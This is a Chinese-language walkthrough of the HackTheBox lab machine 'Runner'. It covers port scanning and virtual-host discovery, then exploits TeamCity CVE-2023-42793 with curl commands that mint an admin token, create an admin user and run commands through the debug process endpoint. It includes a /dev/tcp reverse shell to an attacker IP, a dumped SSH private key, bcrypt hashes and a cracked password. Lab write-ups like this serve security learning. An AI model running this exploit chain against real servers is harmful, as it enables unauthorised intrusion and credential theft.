user NMAP
1 2 3 4 5 6 7 8 9 10 11 └─$ sudo nmap -sS -p- 10.129.207.139 --min-rate=3000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-25 03:07 EDT Nmap scan report for 10.129.207.139 (10.129.207.139) Host is up (0.38s latency). Not shown: 65532 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 8000/tcp open http-alt Nmap done : 1 IP address (1 host up) scanned in 59.67 seconds
关注了一下8000端口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 └─$ sudo nmap -sS -p8000 runner.htb --min-rate=3000 -sV -O [sudo] password for fonllge: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-25 03:38 EDT Nmap scan report for runner.htb (10.129.207.139) Host is up (0.42s latency). PORT STATE SERVICE VERSION 8000/tcp open nagios-nsca Nagios NSCA Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 - 5.4 (93%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 28.23 seconds
这里算是个兔子洞,当时我看到nagios-nsca直接去找了比较新的几个洞,不过发现特征路径访问有问题,怀疑是个兔子洞,在dirbrute过后发现只有virson和health可以访问,于是更加确信可能并非真正的入口点,于是没有在这里浪费太多时间。
然后返回80看下web,在index收集到了一个mail和两个人员的name:
同时对dir做一下brute
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 ┌──(fonllge㉿harusaru)-[~] [71/72] └─$ feroxbuster -u http://runner.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt ___ ___ __ __ __ __ __ ___ |__ |__ |__) |__) | / ` / \ \_/ | | \ |__ | |___ | \ | \ | \__, \__/ / \ | |__/ |___ by Ben "epi" Risher 🤓 ver: 2.10.1 ───────────────────────────┬────────────────────── 🎯 Target Url │ http://runner.htb 🚀 Threads │ 50 📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt 👌 Status Codes │ All Status Codes! 💥 Timeout (secs) │ 7 🦡 User-Agent │ feroxbuster/2.10.1 💉 Config File │ /etc/feroxbuster/ferox-config.toml 🔎 Extract Links │ true 🏁 HTTP methods │ [GET] 🔃 Recursion Depth │ 4 🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest ───────────────────────────┴────────────────────── 🏁 Press [ENTER] to use the Scan Management Menu™ ────────────────────────────────────────────────── 404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter 200 GET 186l 505w 4744c http://runner.htb/assets/vendor/owl-carousel/css/owl.carousel.css 200 GET 7l 158w 9036c http://runner.htb/assets/vendor/waypoints/jquery.waypoints.min.js 200 GET 148l 271w 3227c http://runner.htb/assets/js/theme.js 200 GET 6l 51w 3219c http://runner.htb/assets/img/clients/stripe.png 200 GET 21l 99w 6009c http://runner.htb/assets/img/clients/mailchimp.png 200 GET 11l 69w 4554c http://runner.htb/assets/img/clients/paypal.png 200 GET 6l 34w 785c http://runner.htb/assets/img/icon_pattern.svg 200 GET 8l 28w 1391c http://runner.htb/assets/vendor/animateNumber/jquery.animateNumber.min.js 200 GET 15l 43w 399c http://runner.htb/assets/js/google-maps.js 200 GET 8l 86w 4172c http://runner.htb/assets/img/clients/airbnb.png 200 GET 3l 148w 8155c http://runner.htb/assets/vendor/wow/wow.min.js 200 GET 12l 53w 4110c http://runner.htb/assets/img/clients/google.png 200 GET 165l 944w 70922c http://runner.htb/assets/img/bg_image_2.png ------------ 301 GET 7l 12w 178c http://runner.htb/assets/img/blog => http://runner.htb/assets/img/blog/ 301 GET 7l 12w 178c http://runner.htb/assets/img => http://runner.htb/assets/img/
以及gobuster爆一下vhost,这里我用的bitquark-subdomains-top100000.txt字典,在复盘的时候才察觉到是瞎猫撞上了死耗子,因为发现有teamcity的几个字典其中,只有bitquark-subdomains-top100000.txt是我平常会用的,而且权重也相对会低一些。
这里和dirbrute一起跑的,跑了大约20分钟出头,我去吃个了午饭回来跑出了teamcity的virtualHost name 。
然后访问发现确实是teamcity.
到bbs搜了下,找到了一个比较新的rce漏洞,虽说是rce,但其实是两个漏洞:越权漏洞、rce,而这里rce其实触发有两种方式。
attackerkb.com-cve-2023-42793

以下两种方式都是首先要获得高权token curl -X POST http://teamcity.runner.htb/app/rest/users/id:1/tokens/RPC2

route 1 1.获得auth token之后创建一个SYSTEM_ADMINrole的高权用户
1 curl --path-as-is -H "Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.amdURFBhN3VHMFZvOVEzMVJnYnk3c3puR1o0.NGE4MjNkZTMtYTMzNy00NzVhLWIxYjgtZmE1ZGY4Y2FjMDE1" -X POST http://teamcity.runner.htb/app/rest/users -H "Content-Type: application/json" --data "{\"username\": \"flower\", \"password\": \"flower\", \"email\": \"flower\", \"roles\": {\"role\": [{\"roleId\": \"SYSTEM_ADMIN\", \"scope\": \"g\"}]}}"
2.登录成功后参考y4kr
https://y4er.com/posts/cve-2023-42793-jetbrains-teamcity-auth-bypass-rce/
因为我java学的不好所以没有进一步利用这个
route 2
这部分还是参考的attackerkb.com-cve-2023-42793 Rapid7部分
1.rest.debug.processes.enable 本身是默认false的(如下判断),不过这里可以将其改为true.
1 2 3 .... if (!TeamCityProperties.getBoolean((String)"rest.debug.processes.enable")) { // <--- ...
实现如下
1 curl --path-as-is -H “Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.bGJtWkcyNmxhTHFtMmRHeFRlOVcwYnN0dzhr.YzZiN2ZiOTUtYzEwMC00YTU5LTg3ZTUtNjQ1ODZiZjNmODBk" -X POST http://teamcity.runner.htb/admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true
2.再将其配置进行刷新,即可应用
1 curl -H "Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.bGJtWkcyNmxhTHFtMmRHeFRlOVcwYnN0dzhr.YzZiN2ZiOTUtYzEwMC00YTU5LTg3ZTUtNjQ1ODZiZjNmODBk" "http://teamcity.runner.htb/admin/admin.html?item=diagnostics&tab=dataDir&file=config/internal.properties"
3.按照rapid7给出的漏洞利用步骤,这里直接向/app/rest/debug/processes发送目标执行文件路径,和其params即可执行。
对应的这部分
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public String runProcess (@QueryParam(value="exePath") String exePath, @QueryParam(value="params") List<String> params, final @QueryParam(value="idleTimeSeconds") Integer idleTimeSeconds, final @QueryParam(value="maxOutputBytes") Integer maxOutputBytes, @QueryParam(value="charset") String charset, String input) { if (!TeamCityProperties.getBoolean((String)"rest.debug.processes.enable" )) { throw new BadRequestException ("This server is not configured to allow process debug launch via " + LogUtil.quote((String)"rest.debug.processes.enable" ) + " internal property" ); } this .myDataProvider.checkGlobalPermission(Permission.MANAGE_SERVER_INSTALLATION); GeneralCommandLine cmd = new GeneralCommandLine (); cmd.setExePath(exePath); cmd.addParameters(params); Loggers.ACTIVITIES.info("External process is launched by user " + this .myPermissionChecker.getCurrentUserDescription() + ". Command line: " + cmd.getCommandLineString()); Stopwatch action = Stopwatch.createStarted(); ExecResult execResult = SimpleCommandLineProcessRunner.runCommand((GeneralCommandLine)cmd, (byte [])input.getBytes(Charset.forName(charset != null ? charset : "UTF-8" )), (SimpleCommandLineProcessRunner.RunCommandEvents)new SimpleCommandLineProcessRunner .RunCommandEventsAdapter(){ ···
测一下ls /
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 └─$ curl -H "Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.bGJtWkcyNmxhTHFtMmRHeFRlOVcwYnN0dzhr.YzZiN2ZiOTUtYzEwMC00YTU5LTg3ZTUtNjQ1ODZiZjNmODBk" -X POST "http://teamcity.runner.htb/app/rest/debug/processes?exePath=/usr/bin/ls¶ms=%2F" StdOut:bin boot data dev etc home lib lib32 lib64 libx32 media mnt opt proc root run run-server.sh run-services.sh sbin services srv sys tmp usr var welcome.sh
1.这里我用curl xxxx/file | bash执行会有问题,一直没成功,所以最后先把revshell command吐到路径下再bash执行的。
我的revshell:
1 2 └─$ cat revshell (/usr/bin/bash -c '/usr/bin/bash -i >& /dev/tcp/10.10.16.6/10086 0>&1' &)
2.output到靶机
1 2 3 4 5 6 7 8 9 10 11 12 └─$ curl -H "Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.bGJtWkcyNmxhTHFtMmRHeFRlOVcwYnN0dzhr.YzZiN2ZiOTUtYzEwMC00YTU5LTg3ZTUtNjQ1ODZiZjNmODBk" -X POST "http://teamcity.runner.htb/app/rest/debug/processes?exePath=/usr/bin/curl¶ms=10.10.16.6/revshell¶ms=%2do¶ms=test2" StdOut: StdErr: % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 75 100 75 0 0 54 0 0:00:01 0:00:01 --:--:-- 54 100 75 100 75 0 0 54 0 0:00:01 0:00:01 --:--:-- 54 Exit code: 0 Time: 1s,404ms
3.而后bash执行一下就getshell了
1 2 3 4 5 └─$ curl -H "Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.bGJtWkcyNmxhTHFtMmRHeFRlOVcwYnN0dzhr.YzZiN2ZiOTUtYzEwMC00YTU5LTg3ZTUtNjQ1ODZiZjNmODBk" -X POST "http://teamcity.runner.htb/app/rest/debug/processes?exePath=/usr/bin/bash¶ms=.%2ftest3" StdOut: StdErr: Exit code: 0 Time: 20ms
route: docker-> host 因为wget命令残缺,非常自然地就想到了是docker环境,所以简单的验证一下
ls -al /.dockerenv
再env可以看到hostname一眼docker 容器id
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 tcuser@647a82f29ca0:/$ env TEAMCITY_LOGS_PATH=/opt/teamcity/bin/../logs HOSTNAME=647a82f29ca0 LANGUAGE=en_US:en JAVA_HOME=/opt/java/openjdk TEAMCITY_ENV=container PWD=/ TEAMCITY_LOGS=/opt/teamcity/logs TEAMCITY_RESTART_LOCK_FILE_PATH=/opt/teamcity/bin/../logs/teamcity.lock CATALINA_OPTS= -agentlib:jdwp=transport=dt_socket,server=y,suspend =n,address=*:5005 -server -Xmx2g -XX:ReservedCodeCacheSize=640m -Dteamcity.configuration.path="../conf/teamcity-startup.properties" -Dlog4j2.configurationFile="file:/opt/teamcity/bin/../conf/teamcity-server-log4j.xml" -Dteamcity_logs="/opt/teamcity/bin/../logs" -Djava.awt.headless=true TEAMCITY_SERVER_MEM_OPTS=-Xmx2g -XX:ReservedCodeCacheSize=640m TEAMCITY_DATA_PATH=/data/teamcity_server/datadir HOME=/opt/teamcity LANG=C.UTF-8 CATALINA_PID=/opt/teamcity/bin/../logs/teamcity.pid TEAMCITY_SERVER_OPTS=-agentlib:jdwp=transport=dt_socket,server=y,suspend =n,address=*:5005 TEAMCITY_BIN_DIRECTORY=/opt/teamcity/bin TEAMCITY_SERVER_SCRIPT=/opt/teamcity/bin/teamcity-server.sh SHLVL=4 JDK_JAVA_OPTIONS= --add-opens jdk.management/com.sun.management.internal=ALL-UNNAMED -XX:+IgnoreUnrecognizedVMOptions --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED TEAMCITY_DIST=/opt/teamcity CATALINA_TMPDIR=/opt/teamcity/temp LC_ALL=en_US.UTF-8 PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin OLDPWD=/home _=/usr/bin/env
这里翻了很久我认为可能会存在password的文件,我的想法是通往host的route应该不会是从内部的别的逃逸方式,因为只有一个web,而且并没看到奇怪的挂载。
所以跑了下linpeas,但是并没有看到比较奇怪的特征文件。
不过比较神奇的是跑出了sshkey路径,而且其中有包含一个sshkey
1 /data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys
于是拿到了一个私钥
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 -----BEGIN OPENSSH PRIVATE KEY----- 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 KgK8c9z2ecgZsAAAALam9obkBydW5uZXI= -----END OPENSSH PRIVATE KEY-----
但很遗憾,我并没有拿到用户名相关的东西,所以翻了很久容器内可能会存在用户的特征文件。
然后梳理了一下手里一开始再index收集到的三个可能的username:
1 2 3 sales@runner.htb sampate melvinplatje

不过也正是考虑这三个用户时给了我idea,我返回他的teamcity.runner.htb,想到我可能漏掉了这个web的高权用户组下或许有存在其他用户。
这里用route1的方式创建了一个用户,而后login进去看下,果不其然是有其他用户的。
于是目前就拿到了一共五个用户,这里因为第二个和第三个拿到的是直接的人名,所以如果这一批登录不成功我会用username-anarchy对他俩进行字典生成,再try。
1 2 3 4 5 sales@runner.htb sam pate melvin platje john@runner.htb matthew@runner.htb
不过幸运的是john是可以正常登陆的 lucky~
进来之后就拿到了john的加目录下就拿到了user.txt
ROOT 进来一套id whoami df -Th cat /etc/hosts cat /etc/passwd|grep bash netstat -anoplt 连招
hosts拿到了一个奇怪的子域,不过没在意
netstat可以看到有四个端口在内网开放
1 2 3 4 5 john@runner:~/.ssh$ netstat -anoplt|grep 127.0.0.1 tcp 0 0 127.0.0.1:5005 0.0.0.0:* LISTEN - off (0.00/0/0) tcp 0 0 127.0.0.1:9000 0.0.0.0:* LISTEN - off (0.00/0/0) tcp 0 0 127.0.0.1:8111 0.0.0.0:* LISTEN - off (0.00/0/0) tcp 0 0 127.0.0.1:9443 0.0.0.0:* LISTEN - off (0.00/0/0)
curl挨个测了一下,可以判定8111就是docker nat的80
而9000和9443应当是同一个站点,不过9443是tls的,给-k之后俩站显示一样的东西。
做个代理访问了一下9000,看到是portainer

这里我当时去找了CVE-2024-29296
但是很遗憾这个漏洞还没公开,但是我也不会去审计源码..因为这是个中级啊啊啊啊啊。
所以优先还是考虑翻一下看看是不是有密码文件存在host本地。
于是有了神奇发现
我发现在/data下有一个portainer的db文件,当然onwer是root我们没有读取权限。

但是这里需要关注teamcity_server目录,这个onwer是matthew的dirname是否有些许眼熟..
没错他就是在我们在user部分docker里看到的,同样存在于容器中/data/teamcity_server/路径的,
所以这里想到john在host访问这里没有权限,所以我们应当重回docker里着重关注下这个路径下的文件。
1 2 3 4 5 tcuser@647a82f29ca0:/data/teamcity_server/datadir$ find ./ -iname *data -type f ./system/caches/vcsContentCache/contentCache.data ./system/caches/ehcache/Subversion Externals.data ./system/caches/buildsMetadata/metadataDB.data ./system/buildserver.data
于是果然拿到了四个看起来明显是db的data的文件。
直接拿出来挨个翻一翻。
最终在buildserver.data拿到了john和matthew的hash
这里我用strings看的
1 2 3 4 5 6 7 8 9 $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye John john@runner.htb --- $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em Matthew matthew@runner.htb
john跑了半天没跑出来,最后matthew跑出来了piper123,其实看到了那个目录的onewer就应该可以考虑到目标用户应当是matthew。
